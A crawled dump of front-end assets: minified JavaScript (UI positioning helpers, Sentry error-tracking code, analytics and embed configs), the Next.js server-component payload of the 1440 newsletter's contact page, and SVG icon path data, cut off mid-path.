e=j(t);for(;u(e)&&!E(e);){if(_(e))return e;if(m(e))break;e=j(e)}return null}function x(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let S=new Set(["html","body","#document"]);function E(t){return S.has(i(t))}function O(t){return o(t).getComputedStyle(t)}function k(t){return l(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function j(t){if("html"===i(t))return t;let e=t.assignedSlot||t.parentNode||c(t)&&t.host||a(t);return c(e)?e.host:e}function M(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}},60865:function(t,e,n){n.d(e,{Fp:function(){return o},GW:function(){return s},I4:function(){return m},JB:function(){return A},KX:function(){return j},NM:function(){return a},Qq:function(){return b},Rn:function(){return g},VV:function(){return i},Wh:function(){return v},gy:function(){return w},hp:function(){return h},i8:function(){return _},k3:function(){return p},ku:function(){return d},mA:function(){return r},pw:function(){return M},uZ:function(){return f},yd:function(){return P},ze:function(){return l}});let r=["top","right","bottom","left"],i=Math.min,o=Math.max,a=Math.round,s=Math.floor,l=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function f(t,e,n){return o(t,i(e,n))}function d(t,e){return"function"==typeof t?t(e):t}function p(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function g(t){return"x"===t?"y":"x"}function m(t){return"y"===t?"height":"width"}let y=new Set(["top","bottom"]);function b(t){return y.has(p(t))?"y":"x"}function v(t){return g(b(t))}function _(t,e,n){void 0===n&&(n=!1);let r=h(t),i=v(t),o=m(i),a="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return e.reference[o]>e.floating[o]&&(a=M(a)),[a,M(a)]}function w(t){let e=M(t);return[x(t),e,x(e)]}function x(t){return t.replace(/start|end/g,t=>c[t])}let S=["left","right"],E=["right","left"],O=["top","bottom"],k=["bottom","top"];function j(t,e,n,r){let i=h(t),o=function(t,e,n){switch(t){case"top":case"bottom":if(n)return e?E:S;return e?S:E;case"left":case"right":return e?O:k;default:return[]}}(p(t),"start"===n,r);return i&&(o=o.map(t=>t+"-"+i),e&&(o=o.concat(o.map(x)))),o}function M(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function P(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function A(t){let{x:e,y:n,width:r,height:i}=t;return{width:r,height:i,top:n,left:e,right:e+r,bottom:n+i,x:e,y:n}}},25847:function(t,e,n){let r,i;n.d(e,{Tb:function(){return x},uT:function(){return S}});let o="10.30.0",a=globalThis;function s(t){let e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||o,e[o]=e[o]||{}}function l(t,e,n=a){let r=n.__SENTRY__=n.__SENTRY__||{},i=r[o]=r[o]||{};return i[t]||(i[t]=e())}function u(t=a.crypto||a.msCrypto){try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"")}catch{}return r||(r="10000000100040008000100000000000"),r.replace(/[018]/g,t=>(t^(15&16*Math.random())>>t/4).toString(16))}function c(){return Date.now()/1e3}let f=Object.prototype.toString,d="_sentrySpan";function p(t,e){e?function(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{}}(t,d,e):delete t[d]}class h{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._attributes={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:u(),sampleRand:Math.random()}}clone(){let t=new h;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._attributes={...this._attributes},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,p(t,this[d]),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&function(t,e={}){if(!e.user||(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||(i??(i=function(){let{performance:t}=a;if(!t?.now||!t.timeOrigin)return c;let e=t.timeOrigin;return()=>(e+t.now())/1e3}()))(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:u()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{let e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this.setTags({[t]:e})}setAttributes(t){return this._attributes={...this._attributes,...t},this._notifyScopeListeners(),this}setAttribute(t,e){return this.setAttributes({[t]:e})}removeAttribute(t){return t in this._attributes&&(delete this._attributes[t],this._notifyScopeListeners()),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;let e="function"==typeof t?t(this):t,{tags:n,attributes:r,extra:i,user:o,contexts:a,level:s,fingerprint:l=[],propagationContext:u}=(e instanceof h?e.getScopeData():"[object Object]"===f.call(e)?t:void 0)||{};return this._tags={...this._tags,...n},this._attributes={...this._attributes,...r},this._extra={...this._extra,...i},this._contexts={...this._contexts,...a},o&&Object.keys(o).length&&(this._user=o),s&&(this._level=s),l.length&&(this._fingerprint=l),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._attributes={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,p(this,void 0),this._attachments=[],this.setPropagationContext({traceId:u(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){let n="number"==typeof e?e:100;if(n<=0)return this;let r={timestamp:c(),...t,message:t.message?function(t,e=0){return"string"!=typeof t||0===e?t:t.length<=e?t:`${t.slice(0,e)}...`}(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,attributes:this._attributes,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:this[d]}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=function t(e,n,r=2){if(!n||"object"!=typeof n||r<=0)return n;if(e&&0===Object.keys(n).length)return e;let i={...e};for(let e in n)Object.prototype.hasOwnProperty.call(n,e)&&(i[e]=t(i[e],n[e],r-1));return i}(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){let n=e?.event_id||u();if(!this._client)return n;let r=Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){let r=n?.event_id||u();if(!this._client)return r;let i=n?.syntheticException??Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:i,...n,event_id:r},this),r}captureEvent(t,e){let n=e?.event_id||u();return this._client&&this._client.captureEvent(t,{...e,event_id:n},this),n}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class g{constructor(t,e){let n,r;n=t||new h,r=e||new h,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){var e;let n;let r=this._pushScope();try{n=t(r)}catch(t){throw this._popScope(),t}return(e=n,e?.then&&"function"==typeof e.then)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){let t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function m(){let t=(s(a),a),e=s(t);return e.stack=e.stack||new g(l("defaultCurrentScope",()=>new h),l("defaultIsolationScope",()=>new h))}function y(t){return m().withScope(t)}function b(t,e){let n=m();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function v(t){return m().withScope(()=>t(m().getIsolationScope()))}function _(){return(function(t){let e=s(t);return e.acs?e.acs:{withIsolationScope:v,withScope:y,withSetScope:b,withSetIsolationScope:(t,e)=>v(e),getCurrentScope:()=>m().getScope(),getIsolationScope:()=>m().getIsolationScope()}})((s(a),a)).getCurrentScope()}let w=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function x(t,e){return _().captureException(t,e?e instanceof h||"function"==typeof e||Object.keys(e).some(t=>w.includes(t))?{captureContext:e}:e:void 0)}function S(t,e){let n="string"==typeof e?e:void 0,r="string"!=typeof e?{captureContext:e}:void 0;return _().captureMessage(t,n,r)}},46893:function(t){t.exports=JSON.parse('{"id":"google-analytics","description":"Install a Google Analytics tag on your website","website":"https://analytics.google.com/analytics/web/","scripts":[{"url":"https://www.googletagmanager.com/gtag/js","params":["id"],"strategy":"worker","location":"head","action":"append"},{"code":"window.dataLayer=window.dataLayer||[];window.gtag=function gtag(){window.dataLayer.push(arguments);};gtag(\'js\',new Date());gtag(\'config\',\'${args.id}\')","strategy":"worker","location":"head","action":"append"}]}')},46362:function(t){t.exports=JSON.parse('{"id":"google-maps-embed","description":"Embed a Google Maps embed on your webpage","website":"https://developers.google.com/maps/documentation/embed/get-started","html":{"element":"iframe","attributes":{"loading":"lazy","src":{"url":"https://www.google.com/maps/embed/v1/place","slugParam":"mode","params":["key","q","center","zoom","maptype","language","region"]},"referrerpolicy":"no-referrer-when-downgrade","frameborder":"0","style":"border:0","allowfullscreen":true,"width":null,"height":null}}}')},95825:function(t){t.exports=JSON.parse('{"id":"youtube-embed","description":"Embed a YouTube embed on your webpage.","website":"https://github.com/paulirish/lite-youtube-embed","html":{"element":"lite-youtube","attributes":{"videoid":null,"playlabel":null}},"stylesheets":["https://cdn.jsdelivr.net/gh/paulirish/lite-youtube-embed@master/src/lite-yt-embed.css"],"scripts":[{"url":"https://cdn.jsdelivr.net/gh/paulirish/lite-youtube-embed@master/src/lite-yt-embed.js","strategy":"idle","location":"head","action":"append"}]}')}}]);

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/contact?_rsc=1r0zh
body_size: 16791
content:
2:I[77213,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","4077","static/chunks/4077-62398e5ada08d2cb.js","3987","static/chunks/app/%5BflagCode%5D/(marketing)/contact/page-9bfb896c22aaee65.js"],""]
3:"$Sreact.suspense"
4:I[29,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","4077","static/chunks/4077-62398e5ada08d2cb.js","3987","static/chunks/app/%5BflagCode%5D/(marketing)/contact/page-9bfb896c22aaee65.js"],"ContactForm"]
5:I[69257,[],""]
7:I[14857,[],""]
6:["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"]
0:["SeyGyVCbBvRWppwRAVrgO",[[["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["contact",{"children":["__PAGE__",{}]}]}]}]},"$undefined","$undefined",true],["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["contact",{"children":["__PAGE__",{},[["$L1",[["$","section",null,{"id":"intro","className":"pt-7 md:pt-10 pb-7 md:pb-10","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":[["$","div",null,{"className":"flex flex-row justify-center","children":["$","h1",null,{"className":"text-display-1400 font-serif pb-10 md:pb-12 text-center basis-auto md:basis-2/3","children":["Questions and feedback?",["$","br",null,{}]," They're always welcome here."]}]}],["$","div",null,{"className":"flex flex-col md:flex-row items-center pb-4","children":[["$","div",null,{"className":"md:basis-1/2 text-center md:border-r border-gray-200 px-8 pb-10 md:pb-0","children":[["$","p",null,{"className":"text-heading-600 pb-8 md:pb-10 text-center font-600","children":["$","span",null,{"className":"bg-cyan-200","children":"Are you a reader?"}]}],["$","p",null,{"className":"text-body-450 pb-8 md:pb-10 text-center","children":"Please feel free to reach out. Reader feedback makes our mission possible. So, we listen and respond to everyone."}],["$","$L2",null,{"href":"#form","className":"inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600","data-sentry-element":"Link","data-sentry-source-file":"IntroSection.tsx","children":"Get in Touch"}]]}],["$","div",null,{"className":"md:basis-1/2 text-center px-8","children":[["$","p",null,{"className":"text-heading-600 pb-8 md:pb-10 text-center font-600","children":["$","span",null,{"className":"bg-yellow-400","children":"Or a potential partner?"}]}],["$","p",null,{"className":"text-body-450 pb-8 md:pb-10 text-center","children":"We're committed to delivering facts without motives every day. If our standards align with your brand, let's connect."}],["$","$L2",null,{"href":"/partner#form","className":"inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600","data-sentry-element":"Link","data-sentry-source-file":"IntroSection.tsx","children":"Connect with Us"}]]}]]}]]}]]}],["$","section",null,{"id":"form","className":"bg-offwhite dark:bg-gray-700 pt-7 md:pt-10 pb-7 md:pb-10","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"page-grid grid-cols-1 md:grid-cols-2 gap-5 md:gap-10","children":[["$","div",null,{"className":"flex flex-col","children":[["$","h2",null,{"className":"text-display-1400 font-serif pb-10 md:pb-12 grow","children":"Fill out this form and we'll be in touch soon."}],["$","p",null,{"className":"text-body-450 font-600","children":"Prefer to email us?"}],["$","p",null,{"className":"text-body-400 font-600 pt-6 pb-6 md:pb-0","children":[["$","a",null,{"href":"mailto:partners@join1440.com","className":"underline underline-offset-2 font-400","children":"partners@join1440.com"}]," ","for partners ",["$","br",null,{}],["$","a",null,{"href":"mailto:hello@join1440.com","className":"underline underline-offset-2 font-400","children":"hello@join1440.com"}]," ","for readers ",["$","br",null,{}],["$","a",null,{"href":"mailto:press@join1440.com","className":"underline underline-offset-2 font-400","children":"press@join1440.com"}]," ","for media and speaking inquiries"]}]]}],["$","div",null,{"children":[["$","$3",null,{"fallback":["$","p",null,{"children":"Loading..."}],"data-sentry-element":"Suspense","data-sentry-source-file":"FormSection.tsx","children":["$","$L4",null,{"variation":"default","data-sentry-element":"ContactForm","data-sentry-source-file":"FormSection.tsx"}]}],["$","div",null,{"className":"md:hidden mt-8","children":["$","p",null,{"className":"text-body-350 text-gray-600","children":["*Why we ask: 1440 is committed to facts without motives. Due to our"," ",["$","$L2",null,{"href":"/about-us#our-standards","className":"underline cursor-pointer","data-sentry-element":"Link","data-sentry-source-file":"FormSection.tsx","children":"Standards"}],", we don't engage with specific kinds of companies to stay unbiased as humanly possible."]}]}]]}]]}]}]]}]],null],null],null]},[null,["$","$L5",null,{"parallelRouterKey":"children","segmentPath":["children","$6","children","(marketing)","children","contact","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[null,"$L8"],null],null]},[null,["$","$L5",null,{"parallelRouterKey":"children","segmentPath":["children","$6","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/14abeee686aea43b.css","precedence":"next","crossOrigin":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/6a9f3d1c2314a96d.css","precedence":"next","crossOrigin":"$undefined"}]],"$L9"],null],null],["$La",null]]]]
b:I[62400,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"SiteHeader"]
c:I[96910,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"CategoryLinksBlock"]
d:I[52159,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"FooterLinkBlock"]
14:I[6139,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"ExternalLink"]
e:T5e6,M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Zf:T80e,M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z10:T5df,M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z11:T90b,M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 